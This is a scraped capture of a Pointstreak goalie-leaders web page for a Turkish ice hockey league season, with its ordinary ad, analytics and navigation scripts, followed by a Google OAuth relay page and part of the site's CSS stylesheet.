

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/prostats/goalieleaders.html?leagueid=1536&seasonid=10126&sortby=sv&maxnumplayers=all
body_size: 7374
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/common/ejs.min.js"></script>
		<script language="javascript" src="/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
		<script type="text/javascript" src="/common/mobiledetect.js"></script>
<script src="https://pagead2.googlesyndication.com/pagead/osd.js"></script>
<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	var is_mobile = 0;
	if (mobileDetectExcludeTablets()) {
		is_mobile = 1;
		googletag.cmd.push(function() {
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD', [[320, 50], [320, 100]], 'ad-slot-leaderboard').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD_BOTTOM', [[320, 100], [320, 50], [300, 250]], 'ad-slot-bottom').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILEADHESION', [320, 50], 'ad-slot-floatbot').addService(googletag.pubads());
			googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ice Hockey');
			googletag.pubads().setTargeting('org_name', "Ice Hockey, pointstreak.com");
			googletag.pubads().setTargeting('org_id', '$league_id');
			googletag.pubads().setTargeting('page_url', '$page_url');
			googletag.pubads().setTargeting('page_type', '$page_type');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	} else {
		googletag.cmd.push(function() {
			//googletag.defineSlot('/68694004/BSS_TAKEOVER-SKIN', [1, 1], 'div-gpt-ad-1481737905877-0').addService(googletag.pubads());
							var mapping_BSS_LEADERBOARD = googletag.sizeMapping().addSize([1200, 768], [970, 90]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 50]).build();
								googletag.defineSlot('/68694004/BSS_LEADERBOARD', [[970, 250], [970, 90], [728, 90]], 'ad-slot-leaderboard').defineSizeMapping(mapping_BSS_LEADERBOARD).addService(googletag.pubads());
						if ($(window).width() > 991) {
				googletag.defineSlot('/68694004/BSS_WIDESKYSCRAPER', [160, 600], 'ad-slot-skyscraper').addService(googletag.pubads());
			}
						var mapping_BSS_BOTTOM = googletag.sizeMapping().addSize([1200, 768], [970, 250]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 100]).build();
			googletag.defineSlot('/68694004/BSS_LEADERBOARD_BOTTOM', [[970, 250], [970, 90], [728, 90]], 'ad-slot-bottom').defineSizeMapping(mapping_BSS_BOTTOM).addService(googletag.pubads());
			//googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ice Hockey');
			googletag.pubads().setTargeting('org_name', 'Ice Hockey, pointstreak.com');
			googletag.pubads().setTargeting('org_id', '');
			googletag.pubads().setTargeting('page_url', 'www.pointstreak.com');
			googletag.pubads().setTargeting('page_type', '/prostats/goalieleaders.html');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	}
</script>

	<title>TUR- TBHF SUPER LIG -  goalie leaders | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="TUR- TBHF SUPER LIG -  goalie leaders | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/favicon.ico" />

<script language="javascript" src="/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="TUR- TBHF SUPER LIG -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/prostats/goalieleaders.html?leagueid=1536&seasonid=10126&sortby=sv&maxnumplayers=all"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/common/stylesheetpro_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/common/jcarousel.basic.css">
<script type="text/javascript" src="/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>




</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Ice Hockey',
	'orgName': 'Turkish Hockey Federation',
	'orgID': '791',
	'leagueName': 'TUR- TBHF SUPER LIG',
	'leagueID': '1536',
	'adProgram':  'yes',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/prostats/goalieleaders.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/ajax/trending_ajax.html",
    		data: 'action=leaguescoreboard&leagueid=1536',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><div class="row text-center" style="margin: 5px 0">
		<div id="ad-slot-leaderboard">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-leaderboard");
				});
			</script>
		</div>
	</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">
<div class="logo">
<a href="http://www.tbhf.org.tr" target="_blank"><img src="/logos/league1536.gif" width="110" height="110" border="0" alt="league logo"></a></div>
<div class="proSeason">MINIK-YILDIZLAR 12</div>
<div class="proSeason">
    <script>
	<!--
	function MM_jumpMenu(targ,selObj,restore){ 
        if (selObj.options[selObj.selectedIndex].value.length == 0) return false;
        eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
        if (restore) selObj.selectedIndex=0;
	}
	//-->
	</script>
	<form style="margin:0;" method="post" action="">
		 <select name="seasons" onChange="MM_jumpMenu('parent',this,0)" style="width: 125px;">
		 <option value="">- League Seasons -</option>
				<option value=?leagueid=1536&seasonid=10755>SUPERLIG PLAYOFFS 13</option><option selected value=?leagueid=1536&seasonid=10126>MINIK-YILDIZLAR 12</option><option value=?leagueid=1536&seasonid=10125>GENCLER LIGI 12-13</option><option value=?leagueid=1536&seasonid=10124>1. LIG 2012 - 2013</option><option value=?leagueid=1536&seasonid=10123>BAYANLAR LIGI 12-13</option><option value=?leagueid=1536&seasonid=9953>SUPER LIG 12-13</option></select></form></div>
<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="scoreboard.html?leagueid=1536&seasonid=10126">SKORBORD</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><a class="sidemenu" href="#"><img src="/images/playersection/menuarrow.gif" border="0"> 
	<a class="sidemenu" href="standings.html?leagueid=1536&seasonid=10126">SIRALAMA</a>	</td>
	</tr>
<!--	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="playersearch.html?leagueid=1536&seasonid=10126">OYUNCULAR</a></td>
	</tr>-->
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="scoringleaders.html?leagueid=1536&seasonid=10126">GOL KRALLARI</a></td>
	</tr>
	<tr>  
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="goalieleaders.html?leagueid=1536&seasonid=10126">KALECI SIRALAMASI</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="specialteams.html?leagueid=1536&seasonid=10126">OZEL TAKIMLAR</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="teamstreaks.html?leagueid=1536&seasonid=10126">TEAM STREAKS</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="leagueschedule.html?leagueid=1536&seasonid=10126">PROGRAM</a></td>   
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="transactions.html?leagueid=1536&seasonid=10126">TRANSACTIONS</a></td>   
	</tr>
		<tr>
		<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/images/playersection/menuarrow.gif" border="0">  
		<a class="sidemenu" href="attendance.html?leagueid=1536&seasonid=10126">SEYIRCI SAYISI</a></td>   
		</tr>
	<tr>
	<td id="ignore" bgcolor="003366"><script language="javascript">
				function getOtherTeams(form)
				{
					team = form.selectedIndex;
					teamid = form.options[team].value;
					window.location='teamplayerstats.html?teamid=' + eval(teamid) + '&seasonid=10126';     
				}
			</script><form style="margin:0;" method="post" action="">
			<select name="otherTeamsMenu" onChange="getOtherTeams(this)" style="width: 125px;">
			<option>- Takim istatistiklerini goruntuleyin -</option>
			</select></form></td>
	</tr>
	</table>
	
	
 
<br></td>
<td width="*" valign="top" id="ps-main-stats-cell">

	
<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="1536" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	
	

<div style="width:96%;text-align:right;padding-right:8px;padding-top:5px;">

<a href='/prostats/goalieleaders.html?leagueid=1536&seasonid=10126&sortby=sv&maxnumplayers=all'><img class='nova-img--auto' border='0' alt='Switch to Turkish' title='Switch to Turkish' src='/images/flags/Turkish.gif'></a>&nbsp;<a href='/en/prostats/goalieleaders.html?leagueid=1536&seasonid=10126&sortby=sv&maxnumplayers=all'><img class='nova-img--auto' border='0' alt='Switch to English' title='Switch to English' src='/images/flags/English.gif'></a>&nbsp;</div>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="padding: 0px; width:110px; height: 25px; margin-top:5px; magin-bottom:10px; margin-right:10px; float:right;">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/league1536.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - TUR- TBHF SUPER LIG - "
	addthis:description="Check out this link on #Pointstreak - TUR- TBHF SUPER LIG - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/images/share.jpg" alt="use the links to the left to share this">	
	
	</div>
		
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 3px; width:33px; height: 25px; margin-top:5px;float:right;">
<g:plusone size="small" count="false"></g:plusone>
</div>
<br style="clear:both"><br><div class="pageHeader">En iyi kaleciler</div>
<br>
<table width="98%" class="tablelines" cellpadding="2" border="0" cellspacing="1">
				<tr align="center"> 
				<td width="5%" class="tableheader">SR</td>
				<td align="left" width="27%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=name&maxnumplayers=all">Ad</a></td>
				<td width="8%" class="tableheader">Takim</td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=gp&maxnumplayers=all">OM</a></td>
				<td width="10%" class="tableheader"><div align="center"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=min&maxnumplayers=all">DK</a></div></td>
				<td width="4%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=w&maxnumplayers=all">G</a></td>
									<td width="4%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=t&maxnumplayers=all">B</a></td>
								<td width="4%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=l&maxnumplayers=all">Y</a></td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=so&maxnumplayers=all">ATS</a></td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=ga&maxnumplayers=all">YG</a></td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=gaa&maxnumplayers=all">YGO</a></td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=sv&maxnumplayers=all">KU</a></td>
				<td width="6%" class="tableheader"><a class="sort" href="goalieleaders.html?leagueid=1536&seasonid=10126&sortby=svpct&maxnumplayers=all">KU%</a></td>
				</tr>
							</table>
	  	  <div align="right"> 
		<a href="goalieleaders.html?leagueid=1536&seasonid=10126&maxnumplayers=25&sortby=sv">gï¿½rï¿½ntï¿½le 25</a>		&nbsp;&nbsp;&nbsp; </div>
	  <br><br>
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
	  		<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/images/playersection/prostats/pointstreaklink.gif" border="0"></a> 
		</td>
	  </tr>
	  </table><br>
	  
			
</td>
<td valign="top" width="120"><div class="text-center row" style="margin-top: 5px">
		<div id="ad-slot-skyscraper">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-skyscraper");
				});
			</script>
		</div>
	</div></td>	</tr>
</table>

﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=768268333" async></script></body>

</html>
	

	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5wctSIRQZOrTn5UkiVBSNg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5wctSIRQZOrTn5UkiVBSNg"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/common/stylesheetpro_v2.css.php
body_size: 3637
content:

.pathcell {
	background-color: #eeeeee;
	border-bottom:1px solid #cccccc;
}
.plus { 
 	font-size: 11px;
 	font-weight: bold;
 	
 }
/* table background colors */
/* color of the shim gif lines */
.shimcolor {
	background: #000;
	height: 1px;
}
.boldwhite {
		color: #FFFFFF;
		font-weight: bold;
}
div.logo {
	width: 125px;
	background-color:#FFFFFF;
	text-align:center;
}
td.sideMenu { border-bottom: 1px solid #cccccc;
			background-color:#666666;
}
td.sideMenuHighlight {
			border-bottom: 1px solid #cccccc;
			background-color:#999999;
}
a.sidemenu {font-size: 7pt;
			color:#333333;
			}
a.sidemenu:hover {font-size: 7pt;
			color:#333333;
			}
td.footerpadcell {
	background-image:url(/images/footer/backfooter.jpg);
	background-repeat:repeat-x;
}
h1.eventHeader {
	background-color:#eeeeee;
	padding: 4px 4px 4px 4px;
	margin:0px;
	border-bottom: 1px solid #cccccc;
	font-size: 13px;
	letter-spacing:2px;
	}
div.proSeason {
	font-size: 10px;
	font-weight:bold;
	width: 130px;
	padding: 2px;
	margin:0px;
	text-align:center;
	}
.bigSeason {
	font-size: 11px;
	font-weight: bold;
}
h2.leaguename {
	font-size: 10px;
	font-weight: bold;
	margin: 0;
	padding:0;
	padding-bottom: 5px;
	color:#000000;
}
/* Index Page Styles */
.indexLeagues {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.indexTournaments {
	background-color:#ffffff;
	border:1px solid #eeeeee;
}
.proindextable {
	height: 100%;
}
a.indexseasons {
font-size: 10px;
}
td.indexheader {
	font-size: 14px;
	background-image:url(/images/playersection/prostats/backindexhead.gif);
	background-color:#000066;
	font-weight:bold;
	text-align:center;
	padding: 4px;
	color:#FFFFFF;
}
